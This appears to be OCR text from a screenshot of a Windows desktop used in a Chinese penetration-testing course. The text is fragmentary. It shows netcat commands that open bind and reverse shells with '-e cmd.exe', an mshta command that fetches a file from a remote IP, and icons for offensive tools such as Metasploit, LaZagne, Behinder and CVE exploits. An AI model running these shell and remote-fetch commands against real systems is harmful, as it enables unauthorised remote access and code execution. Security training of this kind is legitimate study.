 网络安全就业推荐 bilibili
腾讯课堂
DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
此电脑 Py-Shellc... metasploi... mingy2.elf evil.exe impacket 321.ps1 Invoke-P... Behinder_...
选择C:\WINDOWS\system32\cmd.exe
lazagne.exe C--Sh
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>nc64.exe -lvvp 12345 -e cmd.exe
listening on [any] 12345 ...
192.168.78.117: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.78.67] from (UNKNOWN) [192.168.78.117] 41134: NO_DATA
sent 0, rcvd 0: unknown socket error
回收站 渗透测
程大纲
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>nc64.exe -lvvp 12345 -e cmd.exe
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>nc64.exe 192.168.78.117 54321 -e cmd.exe
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>
Burpsuite... too
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>mshta http://139.155.49.43:8088/download/file.ext
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>
CVE-2020... OneF
mx termin
00]
cve-2020-... Cknife mingy.elf CVE-2020... h.ps1 6.ps1 bcps.ps1 ResHacker ppp.ps1
实验室.png FPipe.exe dirsearch 1.txt Get-Wlan... 1.ps1 sctagqry evil
英 21:18